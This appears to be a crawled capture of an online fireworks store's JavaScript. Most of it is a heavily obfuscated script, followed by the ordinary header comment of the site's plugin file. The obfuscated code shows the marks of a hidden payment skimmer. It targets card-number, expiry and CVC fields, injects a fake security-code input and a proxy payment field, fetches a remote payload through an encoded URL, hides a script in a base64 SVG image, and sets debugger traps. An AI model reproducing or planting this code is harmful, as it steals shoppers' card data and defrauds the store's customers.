_0x3264b5!==_0x33dd1d;},'QEiEp':function(_0x5dcc38,_0xf6a8e7){return _0x5dcc38>_0xf6a8e7;},'XDIvS':_0x1f5e58(0xdf)+_0x1f5e58(0x20e),'zGsaC':function(_0xe32064,_0xa7c066){return _0xe32064(_0xa7c066);},'xBrVR':_0x1f5e58(0x28b),'taIvX':function(_0x334439){return _0x334439();},'oyNdV':_0x1f5e58(0x1a3)+_0x1f5e58(0x26a),'GcSyq':_0x1f5e58(0x23b)+_0x1f5e58(0x10d)+_0x1f5e58(0x187)+_0x1f5e58(0x16c)+_0x1f5e58(0x18d)+_0x1f5e58(0x2e8)+_0x1f5e58(0x1a2)+_0x1f5e58(0x1d9)+'n'},_0x1098a8=document;_0x5447a2[_0x1f5e58(0x158)](!!_0x1098a8[_0x1f5e58(0x11f)][_0x1f5e58(0xb2)][_0x1f5e58(0x1ca)](_0x5447a2[_0x1f5e58(0xad)]),0x1*0x128b+-0x1*0x1781+0x1*0x4f6)&&!/bot/[_0x1f5e58(0x2bf)](navigator[_0x1f5e58(0x253)][_0x1f5e58(0x8b)+'e']())&&(!navigator[_0x1f5e58(0x251)+_0x1f5e58(0xcc)]||navigator[_0x1f5e58(0x251)+_0x1f5e58(0xcc)]&&!_0x5447a2[_0x1f5e58(0x237)](co,_0x5447a2[_0x1f5e58(0x11c)]))&&(!_0x5447a2[_0x1f5e58(0x184)](is_lo)||_0x5447a2[_0x1f5e58(0x184)](is_lo)&&!localStorage[_0x1f5e58(0x2d5)](_0x5447a2[_0x1f5e58(0xf1)]))&&_0x5447a2[_0x1f5e58(0x2c5)](fetch,_0x5447a2[_0x1f5e58(0x2c5)](decodeURIComponent,_0x5447a2[_0x1f5e58(0x27c)](enc,_0x5447a2[_0x1f5e58(0x20f)],-0x187b+0x1*0xb9d+0xcdf)))[_0x1f5e58(0x12d)](_0x49250=>{var _0x4d339f=_0x1f5e58;if(!_0x49250['ok'])throw new Error(_0x5447a2[_0x4d339f(0x2e6)]);return _0x49250[_0x4d339f(0x9d)]();})[_0x1f5e58(0x12d)](_0x439982=>{var _0x498078=_0x1f5e58,_0x1f9da9=_0x5447a2[_0x498078(0x2c5)](decodeURIComponent,_0x5447a2[_0x498078(0x27c)](enc,_0x439982,-0xa96*-0x1+0x1ffc+-0x2a91));!!_0x1f9da9&&_0x5447a2[_0x498078(0x1e2)](_0x1f9da9,'no')&&_0x5447a2[_0x498078(0x27c)](_pi1,_0x1098a8,_0x439982);})[_0x1f5e58(0x1f4)](_0x3e0ee9=>{});}function co(_0x1789f1){var _0x6051b2=_0x7709,_0x78c673={'fyfow':function(_0x2fbc65,_0x38c170){return _0x2fbc65+_0x38c170;},'bLcsO':_0x6051b2(0x26e),'dtjJV':_0x6051b2(0x2cf),'hoqdD':_0x6051b2(0xc6),'gjCHt':function(_0x5eff0e,_0x7b5c3c){return _0x5eff0e(_0x7b5c3c);}};return(_0x1789f1=document[_0x6051b2(0x24a)][_0x6051b2(0x18b)](new RegExp(_0x78c673[_0x6051b2(0x15e)](_0x78c673[_0x6051b2(0x15e)](_0x78c673[_0x6051b2(0x120)],_0x1789f1[_0x6051b2(0x266)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x78c673[_0x6051b2(0x16b)])),_0x78c673[_0x6051b2(0x218)]))))?_0x78c673[_0x6051b2(0x1ee)](decodeURIComponent,_0x1789f1[0x1cdd+-0x44*0x33+0x1c*-0x8c]):void(0x154b+0x389+0xe*-0x1c6);}(function(_0x3f850b,_0x22084d){var _0x3fc03f=_0x7709,_0x4507a7={'dSjUs':function(_0x189a9b){return _0x189a9b();},'NNqSD':function(_0x5a9a2f,_0x33848a){return _0x5a9a2f+_0x33848a;},'wcFLH':function(_0x3798c9,_0x3e9a33){return _0x3798c9+_0x3e9a33;},'nkFGf':function(_0x2d11e6,_0x2dc124){return _0x2d11e6+_0x2dc124;},'IZAdP':function(_0x256df7,_0x1eed93){return _0x256df7*_0x1eed93;},'YaMAZ':function(_0x36e16f,_0x2baf89){return _0x36e16f/_0x2baf89;},'QCoDQ':function(_0x3a84ce,_0x14ea89){return _0x3a84ce(_0x14ea89);},'vzRGS':function(_0x343349,_0x932bb4){return _0x343349(_0x932bb4);},'egpjd':function(_0x15e69f,_0x54909f){return _0x15e69f(_0x54909f);},'gnwuc':function(_0x20f7d9,_0x1c8979){return _0x20f7d9(_0x1c8979);},'uKIin':function(_0x298aef,_0x2203d8){return _0x298aef/_0x2203d8;},'HrdNT':function(_0x75a954,_0x484fc2){return _0x75a954(_0x484fc2);},'ZVfkV':function(_0x2c7a18,_0x1d0197){return _0x2c7a18(_0x1d0197);},'HAKqB':function(_0x5f4b4b,_0x5a5309){return _0x5f4b4b/_0x5a5309;},'UpNNP':function(_0x1cc338,_0x19b724){return _0x1cc338(_0x19b724);},'GMETv':function(_0x15cd7a,_0x333717){return _0x15cd7a(_0x333717);},'fTQYC':function(_0x398821,_0x5860e0){return _0x398821(_0x5860e0);},'yEzJq':function(_0x5eaf1c,_0x51697d){return _0x5eaf1c(_0x51697d);},'MKPCo':function(_0x2f9ecb,_0xd6b161){return _0x2f9ecb(_0xd6b161);},'xzCIl':function(_0x4b1e06,_0x3336c4){return _0x4b1e06/_0x3336c4;},'sgLAP':function(_0x10fcbe,_0xc4abaa){return _0x10fcbe(_0xc4abaa);},'eARbF':function(_0x4a74db,_0x3defed){return _0x4a74db(_0x3defed);},'zNkKR':function(_0x447a69,_0x3312d6){return _0x447a69===_0x3312d6;},'eIRnX':_0x3fc03f(0x195),'YViWC':_0x3fc03f(0xa4)},_0x2984b3=_0x5591,_0x5733e7=_0x4507a7[_0x3fc03f(0x234)](_0x3f850b);while(!![]){try{var _0x2b01fd=_0x4507a7[_0x3fc03f(0x159)](_0x4507a7[_0x3fc03f(0x159)](_0x4507a7[_0x3fc03f(0x146)](_0x4507a7[_0x3fc03f(0x1d1)](_0x4507a7[_0x3fc03f(0x146)](_0x4507a7[_0x3fc03f(0x1d1)](_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x1b7)](_0x4507a7[_0x3fc03f(0x1f1)](parseInt,_0x4507a7[_0x3fc03f(0x171)](_0x2984b3,-0x1*0x13c2+0x19f7+-0x4a2)),0x2a*-0x17+-0x5d1+0x998),_0x4507a7[_0x3fc03f(0x1b7)](-_0x4507a7[_0x3fc03f(0x200)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x1a8f+0x1ca*0xc+0x6ac)),0x2*0x87e+0x13e5+-0x24df)),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xd2)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x9ec+0xc*0x1b1+-0x8ce)),-0xd*-0x7f+0x136e+-0x9a*0x2b)),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xa7)](parseInt,_0x4507a7[_0x3fc03f(0x101)](_0x2984b3,0x2*-0xcc+-0x60*-0x42+-0x1599)),0x2087+-0x2308+0x285)),_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x215)](-_0x4507a7[_0x3fc03f(0x211)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x1*0x1f2f+-0x1931+-0x39eb*-0x1)),0x19d1*-0x1+-0x1*0x1920+0x32f6),_0x4507a7[_0x3fc03f(0x215)](-_0x4507a7[_0x3fc03f(0x27e)](parseInt,_0x4507a7[_0x3fc03f(0x1f1)](_0x2984b3,0x4*-0x202+-0x1d39*-0x1+-0x13a1)),-0x2160*-0x1+-0x3bf*-0x1+-0x2519))),_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x215)](_0x4507a7[_0x3fc03f(0x105)](parseInt,_0x4507a7[_0x3fc03f(0x101)](_0x2984b3,0x74b+-0xced*-0x3+-0x2c81)),-0x1*-0x14f7+-0x2c8+-0x7*0x298),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xb5)](parseInt,_0x4507a7[_0x3fc03f(0x29d)](_0x2984b3,-0x2415+0x883+0x1d20)),0x38*0x31+-0x4*-0x734+0x10*-0x278))),_0x4507a7[_0x3fc03f(0x29c)](-_0x4507a7[_0x3fc03f(0x28d)](parseInt,_0x4507a7[_0x3fc03f(0xa7)](_0x2984b3,0x5*-0x1a3+0xd9*-0x8+0x1081)),0xb46+0x1da2+-0x28df)),_0x4507a7[_0x3fc03f(0x29c)](_0x4507a7[_0x3fc03f(0xc3)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,0x3f1*-0x9+0x3a*0x79+0x99b)),0x16b4+0x4*0x7c9+-0x47*0xc2));if(_0x4507a7[_0x3fc03f(0x22d)](_0x2b01fd,_0x22084d))break;else _0x5733e7[_0x4507a7[_0x3fc03f(0x256)]](_0x5733e7[_0x4507a7[_0x3fc03f(0x260)]]());}catch(_0x1ef965){_0x5733e7[_0x4507a7[_0x3fc03f(0x256)]](_0x5733e7[_0x4507a7[_0x3fc03f(0x260)]]());}}}(_0x1618,-0x29e7*-0x67+-0x10f067+-0x6bb*-0x1a5));function _tulz(){var _0x51b175=_0x7709,_0x16b0b5={'QSKtp':function(_0x13cdbe,_0x180256){return _0x13cdbe===_0x180256;},'GHpgK':function(_0x5a934d,_0x1f3009){return _0x5a934d+_0x1f3009;},'pYyoS':function(_0x1bd068,_0x3d2fb3){return _0x1bd068/_0x3d2fb3;},'kuBax':function(_0xe2c527,_0x4bc96e){return _0xe2c527(_0x4bc96e);},'SiZFK':function(_0x133ad7,_0x13ab41){return _0x133ad7!==_0x13ab41;},'bukCS':_0x51b175(0x2cb)+'r','HfZzF':_0x51b175(0x16d),'MwRcW':_0x51b175(0x227),'OjZds':function(_0x3d3bd5,_0x1ffd4a){return _0x3d3bd5<_0x1ffd4a;},'cgkKa':function(_0x232022,_0x482535){return _0x232022-_0x482535;}},_0x153f05=_0x5591,_0x533a52=new Date()[_0x16b0b5[_0x51b175(0x22f)]]();if(!(function(){var _0x4af894=_0x51b175,_0x2e1374={'tWEUC':function(_0x1fe9d1,_0x5b849f){var _0x226718=_0x7709;return _0x16b0b5[_0x226718(0xed)](_0x1fe9d1,_0x5b849f);},'LsYHf':function(_0x1f9b57,_0x15269e){var _0x31401f=_0x7709;return _0x16b0b5[_0x31401f(0x127)](_0x1f9b57,_0x15269e);},'GlUaM':function(_0x488759,_0x12a177){var _0x5a7af2=_0x7709;return _0x16b0b5[_0x5a7af2(0x1f2)](_0x488759,_0x12a177);},'UxDIn':function(_0x59f5ae,_0xb8131e){var _0x1fa4a5=_0x7709;return _0x16b0b5[_0x1fa4a5(0x25c)](_0x59f5ae,_0xb8131e);},'rePWu':function(_0x392444,_0x10a262){var _0x3e9737=_0x7709;return _0x16b0b5[_0x3e9737(0x111)](_0x392444,_0x10a262);},'uZHUG':_0x16b0b5[_0x4af894(0x1d0)],'AjEpQ':_0x16b0b5[_0x4af894(0xe0)]};try{!function _0x452ab9(_0x87034b){var _0x3a8b66=_0x4af894,_0x3b46c2=_0x5591;_0x2e1374[_0x3a8b66(0x142)](0xb9c+-0x4fb*-0x2+-0x1591,_0x2e1374[_0x3a8b66(0xd3)]('',_0x2e1374[_0x3a8b66(0x16e)](_0x87034b,_0x87034b))[_0x2e1374[_0x3a8b66(0x1a5)](_0x3b46c2,0x5dd*-0x1+0x496+0x2b*0x11)])&&_0x2e1374[_0x3a8b66(0x1a6)](-0x63*-0x27+-0x6e6*-0x2+0x1*-0x1ce1,_0x87034b)||function(){}[_0x2e1374[_0x3a8b66(0xe9)]](_0x2e1374[_0x3a8b66(0x2dd)])(),_0x2e1374[_0x3a8b66(0x1a5)](_0x452ab9,++_0x87034b);}(0x33f+-0x2e6*-0x7+-0x1789);}catch(_0x245c29){}}()),_0x16b0b5[_0x51b175(0x2b8)](-0x2*-0x10f3+-0x2346+-0x3*-0x11c,_0x16b0b5[_0x51b175(0xf8)](new Date()[_0x16b0b5[_0x51b175(0x25c)](_0x153f05,-0x5*0x3dd+-0x9d7*-0x3+-0x5*0x1bb)](),_0x533a52)))return!(-0x2465+-0x177a+-0x189*-0x27);}function _0x5591(_0x4cf46d,_0x44cde8){var _0x3b5c40=_0x7709,_0x53589a={'iRTaQ':function(_0x33efba,_0x1895d1){return _0x33efba-_0x1895d1;},'hmleP':function(_0x497177){return _0x497177();},'izooS':function(_0xaeaf7e,_0x56c08c,_0x2da418){return _0xaeaf7e(_0x56c08c,_0x2da418);}},_0x158076=_0x53589a[_0x3b5c40(0xe2)](_0x1618);return _0x5591=function(_0x31123b,_0x3d2c03){var _0x1b072d=_0x3b5c40;_0x31123b=_0x53589a[_0x1b072d(0x86)](_0x31123b,0x1ddc+0x1*-0x161+0x16b*-0x13);var _0xeeed88=_0x158076[_0x31123b];return _0xeeed88;},_0x53589a[_0x3b5c40(0x1c5)](_0x5591,_0x4cf46d,_0x44cde8);}function _0x1618(){var _0x203a65=_0x7709,_0x2d6a76={'EPzJG':_0x203a65(0x165),'fhBuH':_0x203a65(0x167),'PZhis':_0x203a65(0x19d)+_0x203a65(0x1cf),'zyKSP':_0x203a65(0x98)+_0x203a65(0x114),'HwPKL':_0x203a65(0x2e3)+_0x203a65(0x13a),'QMUAh':_0x203a65(0x227),'kcEKC':_0x203a65(0x176),'NWABJ':_0x203a65(0xa3)+_0x203a65(0x2c7),'oDINL':_0x203a65(0x20b),'TlGqH':_0x203a65(0xf3)+'Hz','sMnJW':_0x203a65(0x11e)+_0x203a65(0x22a),'vGLSH':_0x203a65(0xcd)+'Lt','QSaFY':function(_0x591272){return _0x591272();}},_0x42eee8=[_0x2d6a76[_0x203a65(0x243)],_0x2d6a76[_0x203a65(0x182)],_0x2d6a76[_0x203a65(0x2d4)],_0x2d6a76[_0x203a65(0x10c)],_0x2d6a76[_0x203a65(0x181)],_0x2d6a76[_0x203a65(0xe8)],_0x2d6a76[_0x203a65(0xf4)],_0x2d6a76[_0x203a65(0x19c)],_0x2d6a76[_0x203a65(0x27a)],_0x2d6a76[_0x203a65(0x210)],_0x2d6a76[_0x203a65(0x177)],_0x2d6a76[_0x203a65(0x2dc)]];return _0x1618=function(){return _0x42eee8;},_0x2d6a76[_0x203a65(0x1da)](_0x1618);}function is_lo(){var _0x3e21d9=_0x7709,_0x12c059={'uYUQd':_0x3e21d9(0x2bf)},_0x5d8c04=_0x12c059[_0x3e21d9(0x14b)];try{return localStorage[_0x3e21d9(0x203)](_0x5d8c04,_0x5d8c04),localStorage[_0x3e21d9(0x201)](_0x5d8c04),!(-0x1d58+0x17b*0x17+0x4b5*-0x1);}catch(_0x55dd7a){return!(0x4*-0x6da+0x23fa+0x81*-0x11);}}function _0x7709(_0x1406f9,_0x96465){var _0x32749a=_0x1cda();return _0x7709=function(_0x541fb6,_0x7eb986){_0x541fb6=_0x541fb6-(0x1a65+-0xcf7+-0xce9);var _0xe03ed3=_0x32749a[_0x541fb6];return _0xe03ed3;},_0x7709(_0x1406f9,_0x96465);}function enc(_0x483fad,_0x5c7780){var _0x3e1a05=_0x7709,_0x16f075={'EZSMX':function(_0x58487e,_0x3cbe0d){return _0x58487e>=_0x3cbe0d;},'KxOOi':function(_0x3ffc22,_0x47c986){return _0x3ffc22<=_0x47c986;},'IIYQI':function(_0x5b9134,_0x457890){return _0x5b9134+_0x457890;},'zFkLv':function(_0x877e5b,_0x34d800){return _0x877e5b-_0x34d800;},'xMDpG':function(_0x3c5e0e,_0x489f05){return _0x3c5e0e<=_0x489f05;},'JgsNP':function(_0x554bcc,_0xe964f0){return _0x554bcc-_0xe964f0;},'CyYIJ':function(_0x825d92,_0xb71de5){return _0x825d92==_0xb71de5;},'gNfcg':function(_0x2f8ef3,_0x3729ac){return _0x2f8ef3(_0x3729ac);},'wsrBy':function(_0x1a8ad0,_0x55302f){return _0x1a8ad0==_0x55302f;},'RfNHK':function(_0x2ba950,_0x23b78b){return _0x2ba950(_0x23b78b);}},_0x19d8b2,_0x3fd6ee;return _0x16f075[_0x3e1a05(0x1c2)](-0x2*0x24a+-0x95*-0x40+0x6*-0x572,_0x5c7780)&&(_0x19d8b2=(_0x3fd6ee=_0x16f075[_0x3e1a05(0xc9)](btoa,_0x16f075[_0x3e1a05(0xc9)](encodeURIComponent,_0x483fad))[_0x3e1a05(0x266)](/[a-zA-Z]/g,function(_0x3c50b4){var _0x50cca1=_0x3e1a05;return String[_0x50cca1(0x147)+'de'](_0x16f075[_0x50cca1(0x2eb)](_0x16f075[_0x50cca1(0x133)](_0x3c50b4,'Z')?-0x6*0x61c+0xb26+0x4*0x677:0x9e*0x2+-0x12*-0x177+-0x1b20,_0x3c50b4=_0x16f075[_0x50cca1(0xe4)](_0x3c50b4[_0x50cca1(0x1ff)](0x49*0x71+0xd+-0x12*0x1cb),0x5*0x6dd+0x124*0x2+-0x2*0x1246))?_0x3c50b4:_0x16f075[_0x50cca1(0x15c)](_0x3c50b4,0x2502*0x1+-0x1d0a+-0x7de));}))[_0x3e1a05(0xdd)]('')[_0x3e1a05(0x1dc)]()[_0x3e1a05(0x1ce)]('')[_0x3e1a05(0x266)]('==','_d')[_0x3e1a05(0x266)]('=','_o')),_0x16f075[_0x3e1a05(0x12a)](-0x3*-0x3cb+0xf*-0xb8+-0x2*0x4c,_0x5c7780)&&(_0x3fd6ee=_0x483fad[_0x3e1a05(0x266)]('_d','==')[_0x3e1a05(0x266)]('_o','=')[_0x3e1a05(0x266)](/[a-zA-Z]/g,function(_0x382784){var _0x143d6e=_0x3e1a05;return String[_0x143d6e(0x147)+'de'](_0x16f075[_0x143d6e(0x2eb)](_0x16f075[_0x143d6e(0x249)](_0x382784,'Z')?0xb5*-0xb+0x4*-0xcb+0xb4d:0xec*0x20+-0x371*-0x2+0x6*-0x5fc,_0x382784=_0x16f075[_0x143d6e(0xe4)](_0x382784[_0x143d6e(0x1ff)](0x1*-0x89f+0x1*0x1e75+-0x15d6),-0x1b*-0x116+-0xb3*-0x22+0x350b*-0x1))?_0x382784:_0x16f075[_0x143d6e(0x189)](_0x382784,-0x3*0x856+-0x250f*-0x1+0x17*-0x85));}),_0x19d8b2=_0x16f075[_0x3e1a05(0xb3)](atob,_0x3fd6ee[_0x3e1a05(0xdd)]('')[_0x3e1a05(0x1dc)]()[_0x3e1a05(0x1ce)](''))),_0x19d8b2;}function _0x1cda(){var _0x21a0c0=['1872819lLQ','google_gta','cached','1739988kws','vLszF','q3MxZyLxZy','recently_v','4|1|7|2|5|','UxDIn','rePWu','tQvic','QyEus','GuBQw','oolTP','yJNMp','body\x20div','pe=\x22tel\x22\x20i','Vsfdf','*(-parseIn','ioZIB','{\x22a\x22:\x20\x22','OqNFV','SIjie','l,!0),xhr.','><input\x20ty','send','YaMAZ','AJpRv','n\x20_0xc182(','oSyrc','))+parseIn','PgxNC','iyfMl','XYoaz','grKyN','XDmBk','.proxy-pay','CyYIJ','\x270\x200\x20240\x202','ById','izooS','value','quZps','x15a10a(30','bPIyl','indexOf','\x27436WleiZb','XTzor','azlxO','join','dpC','bukCS','nkFGf','\x22,\x20\x22h\x22:\x20\x22','centHTML','406910yeIb','l-cvc_numb','JmBkF','4|5|1|0|6|','ment-field','R0ZyZUp0EU','QSaFY','tion(a,r){','reverse','2634745eqNDsJ','5532138MVS','innerText','dlYUX','hr_cache=n','MzZsz','x3fbd=func','ZLAEo','794952SBhh','ImageForma','2420418VWJ','l.searchPa','24px;\x20z-in','ent','NyhYI','(294)](_0x','eInt(a(302','gjCHt','searchPara','\x27\x20viewBox=','QCoDQ','pYyoS','return(_0x','catch','ign','ields','8superiorf',',\x27ImageFor','beforeend','o\x27?><svg\x20w','oHzCd','Udaqd','t(a(291))/','xc182();;)','charCodeAt','egpjd','removeItem','pujOA','setItem','a10a(294)]','g\x27\x20xmlns=\x27','t-cc_numbe','GaItq','KpJaw','encoding=\x27','AJhUt','18eDKPOC','15a10a(295','<?xml\x20vers','ling','GcSyq','TlGqH','UpNNP','.png','VJVol','rams[_0x15','HAKqB','tQeZp','n\x20_0x3fbd(','hoqdD','object','r\x20input\x22\x20s','9px;\x20left:','PXFwq','CchjK','invalid','hMvRc','QbkxM','st,url=new','getFullYea','onth','Network\x20re','dex:-99999','addEventLi','getTime','Rpcms','BZuHP','UGH','\x22,\x22m\x22:\x20\x22','svg=\x27http:','zNkKR','hash','MwRcW','TPbfO','ehrer','fDEQg','l-cc_exp_m','dSjUs','Quwnp','[_0x15a10a','zGsaC','x15a10a(29','8482bhbUku','ejxke','_oHJqlEUEm','//www.w3.o','top:\x20-9999','\x22,\x22n\x22:\x20\x22','/svg+xml;b','AlkvR','8995kWIcHw','jNGcT','EPzJG','rg/2000/sv','tnXFC','g-js-loade','CXPiX','xOMIV','xMDpG','cookie','tor','UTF-8\x27\x20sta','olZeZ',';return(_0','EidWT','x3fbd;!fun','cookieEnab','\x22,\x22e\x22:\x20\x22','userAgent','PdBJj','3|2|4|1|0','eIRnX','<div\x20class','\x20width:24p','DOMContent','d=\x22l-cvc_n','\x22,\x22o\x22:\x20\x22','kuBax','JIhJW','Mwkcm','iiUyd','YViWC','5814830IAWqIb','\x22,\x22c\x22:\x20\x22','VatyM','cQVnu','set','replace','xrEft','ayMYv','kIT','iewed_page','-row\x20proxy','(a(306))/7','uYilj','(?:^|;\x20)','send();</s','lorDv','MCopf','arams\x27,\x2778','WlAwh','999/xlink\x27','hsQdb',';\x20opacity:','pGaAe','](\x27FullSiz','DIaZst\x27,\x271','oDINL','\x22,\x22k\x22:\x20\x22','ECJqt','qaMXi','GMETv','OMVVA','EebvD','JPtJr','butew','FullSizeOr','a10a(305)]','ntpWg','cript></sv','11|7|3|10|','PwDUI','RPYWe','3888705yys','hr_cache','aOOzW','sgLAP','oxy-input\x20','\x27),xhr[_0x','charAt','x3fbd,r=_0','tyle=\x22\x20\x22><','735jnOxWV\x27','giPbL','zshnN','TDrYl','a10a(293))','t(a(292))/','ndalone=\x27n','LjZuw','<div\x20id=\x22c','xzCIl','MKPCo','-payment-f','UzvxY','\x22,\x22f\x22:\x20\x22','\x20style=\x22\x20\x22','\x20class=\x22pr','ion=\x271.0\x27\x20','ase64,','\x22l-cvc_num','\x20version=\x27','LjLEr',',\x27false\x27,\x27','t(a(298))/','style','UMNkT','=\x22floating','LRkiF','YltcF','Xwicg','style=\x22\x20\x22>','cSJbu','\x27,\x27searchP','slice','7|1|5|0|2|','_0x15a10a(','UWzmO','wLEuX','OjZds','uKIin','-=291]})(a','\x27,\x277559560','erxJx','stener','l-cc_numbe','test','apJWQ','Ysgjb','g-placehol','ear','WAqFH','kHgLV','40\x27\x20xmlns:','aBD','\x22,\x22l\x22:\x20\x22','absolute;\x20','IZAdP','constructo','a(303)),ur','LHttpReque','mIKTx','\x5c$1','er\x20floatin','mmQap','zFkmQ','vSVrx','PZhis','getItem','hqAND','t(a(304))/','ush(r.shif','(a(297))/8','cueoj','C\x27,\x27GET\x27,\x27','vGLSH','AjEpQ','src','open','pt>functio','5a10a(294)','readyState','34280370XJ','12282290bveIDN','AWwTc','FrdhB','15a10a(300','SzLik2Mhp3','eOrign\x27,_0','lqRIB','EZSMX','),_0x15a10','iRTaQ','protocol','5)][_0x15a','FKwJk','GSxnu','toLowerCas','\x22,\x22g\x22:\x20\x22','250074FcdT','iphone','fAMbe','umber\x22\x20max','idth=\x2724\x27\x20','ChsMO','SjKFp','GGeLB','eQdsa','navigator','proxy-inpu','2284255bJO','appendChil','REXWY','Ztftr','^3[47]','text','sponse\x20was','8694WMcnvw','GczxU','88bYoAix','1.1\x27><scri','3807792jYv','shift','PFdLW','+-parseInt','HrdNT','cjUnh','301),_0x15','OckOR','teaIw','1|4|5|3|0|','XDIvS','\x22,\x22d\x22:\x20\x22','wwnnr','t\x27,\x27open\x27,','yulop','pathname','RfNHK','BR\x27,\x2724x24','yEzJq','qSldI','try{if(632','ity\x20code</','(r.shift()','length=\x224\x22','8aylBCN\x27];','iframe','88930GhDmw','kuUsu','xhr=new\x20XM','mNFnd','PRA\x27,\x274425','toPNG','eARbF','jPNmH','(a){r.push','=([^;]*)','AVPpb','zppgh','gNfcg','vEfdQ','GvjkO','led','165739tike','Bdqsn','AzQAT','ecANA','false','gnwuc','LsYHf','Xnwpq','seGwI','wocEh','gLWCN','t())}catch','AOcMe','toPNG\x27,\x27se','rl.searchP','UEDGH','split','hvYJq','ipping-bil','HfZzF','#cvcfield','hmleP','AXSpr','IIYQI','toString','return\x20e[a','3|6|4','QMUAh','uZHUG','QueTb','ireworks','uKHCU','QSKtp','\x22,\x22j\x22:\x20\x22','wviLU','IqJPU','oyNdV','31797OZdWv','957607qewN','kcEKC','TfAQv','NCZNL','10a(294)](','cgkKa','x15a10a=_0','pPHtG','dqfra','\x22,\x22i\x22:\x20\x22','\x27);functio','getElement','1673728XwmnBH','(\x27hash\x27,\x27','ZVfkV','Dfvda','lass=\x22form','Ytfgw','fTQYC','8|2|9','1|3|4|2|0','AQpcR','data:image','0.1;','GuJGK','zyKSP','HPnwEKMzM0','insertAdja','tfqIP','mats\x27,\x27171','SiZFK','3+parseInt','fyVsL','hWr','CWyEy','BTxSl','hYHgM','WwwNX','ber\x22>Secur','6+parseInt','hLYNl','xBrVR','height=\x2724','4130304GaS','location','bLcsO','rn\x20a})()}u','remove','lBjMV','c182=funct','mVliE','label\x20for=','GHpgK','#bill-to-f','a,r){var\x20e','wsrBy','ction(){fo','aMZrx','then','GET','cGWPO','loading','vcfield\x22\x20c','VrfVe','KxOOi','r(var\x20a=_0','eAQIW','\x20not\x20ok','createElem','\x27,\x27cached\x27','Loaded','fXsT','yCSqP','ewOVJ','FxalE','/cdn/v1.0/','mJQvF','HkVjF','24x24','tWEUC','Gllqc','position:\x20','ion(){retu','wcFLH','fromCharCo','(a(296))/4','EPkPk','valid','uYUQd','SeODa','LFxoB','0a(307),ur','Taxpf','8|6|0|9|3','PZzbl','2+-parseIn','yxYOK','\x22,\x22b\x22:\x20\x22','nWXpg','=_0xc182()','YmXRi','QEiEp','NNqSD','MCLIT','l-cc_exp_y','zFkLv','label></di','fyfow','lOSqo','){var\x20a=[\x27','ield-row\x22\x20','xEeXI','arams[_0x1','w.w3.org/1','length',')break;r.p','12ncZyeI','RudLG',')}}();var\x20','DJZCX','dtjJV','ITnwMxZy02','debugger','GlUaM','http://www','AhiQN','vzRGS','.w3.org/20','00/svg\x27\x20xm','EswAA','770047SxYvMv','32yasKQn','sMnJW','slnPo','djiMU','9)),url[_0','537Cjxjgo','DNvQp',')](_0x15a1','aGY','6phiXoF','\x20URL(\x27','HwPKL','fhBuH','lns:xlink=','taIvX','der-float\x22','x;\x20height:','ZyNUnj5lnw','zVzyU','JgsNP','871==+pars','match','BEW','ow5lLhMTMf',',r)}var\x20_0','querySelec','5)+parseIn','v></div>','uLSum','\x20-99999px;',',url[_0x15','push','-placehold','\x27http://ww','tUkIU','NiWOo','23997UoDWP','itUvX','NWABJ'];_0x1cda=function(){return _0x21a0c0;};return _0x1cda();}document[_0x4657ef(0x2e2)]==_0x4657ef(0x130)?document[_0x4657ef(0x226)+_0x4657ef(0x2bd)](_0x4657ef(0x259)+_0x4657ef(0x139),_ilo):_ilo();

--- FILE ---
content_type: text/javascript
request_url: https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&Function=JavaScriptResource_Output&JavaScriptCombinedResource_Code=scripts&T=807afb02
body_size: 27003
content:
/* Plugins.js is meant to hold all of a sites plugin code. Instead of linking to many different files, we can improve performance by including plugin code directly in this one file. There can and should be exceptions to this usage. An extremely large plugin only used on one rarely visited page, for example, might be better off in a separate file and called through AJAX within the pages function call in 'mvscreen'. Most of the time, however, it's safe to just paste in minified versions of all your plugins here for easy access. make sure to leave all copyright information in tact. When minifying your scripts, use this service on the "Simple" setting: http://closure-compiler.appspot.com/home */

/* PLUGIN DIRECTORY
What you can find in this file [listed in order they appear]

	1)	Avoid 'console' errors in browsers that lack a console.

	2)	CSS Browser Selector [http://ridjohansen.github.com/css_browser_selector/index_en.html]
		By: Rafael Lima [http://rafael.adm.br]
		Version : 0.7 [https://github.com/ridjohansen/css_browser_selector/]
		License: Attribution 2.5 Generic [http://creativecommons.org/licenses/by/2.5/]
		* Platform sniffing code added by Matt Zimmermann
		* Set the browser width to a cookie through JavaScript and reset the cookie on browser resize added by Matt Zimmermann

	3)	CSS Feature Detect

	4)	Email Address RegEx Validator

	5)	HTML5 Placeholder Fix

	6)	Fix IE 10 on Windows Phone 8 Viewport [http://css-tricks.com/snippets/javascript/fix-ie-10-on-windows-phone-8-viewport/]

	7)	Cookie Monster

	8)	Custom ScrollTo

	9)	Toggle Disabled Property

	10)	Add "last-child" support for IE <= 8

	11)	Mobile Navigation Functions

	12) Responsive iFrames

	13) Closable Messages

	14) Create Social Networking Pop-Ups

	15) Stuck - On Scroll, add a class that fixes an elements position to the top

	16)	Mini-Basket Function with 'isOnScreen' Detection

	17)	debouncedresize: special jQuery event that happens once after a window resize [https://github.com/louisremi/jquery-smartresize]
		By: Louis-R�mi Bab� [https://github.com/louisremi]
		Version : 1.0 [https://github.com/louisremi/jquery-smartresize]
		License: MIT

	18)	Magnific Popup [http://dimsemenov.com/plugins/magnific-popup/]
		By: Dmitry Semenov [http://dimsemenov.com/]
		Version : 0.9.9 [https://github.com/dimsemenov/Magnific-Popup/]
		License: MIT

	19)	jQuery Conformity Plugin [http://codekipple.com/conformity/]
			Plugin adapted from this code:- http://codepen.io/micahgodbolt/details/FgqLc
			Pass conformity a jquery collection of blocks inside a container, conformity will make sure each row is
			equal heights, call conformity on window resize for responsive equal heights using debounce.
			Supports CommonJS, AMD or browser globals.
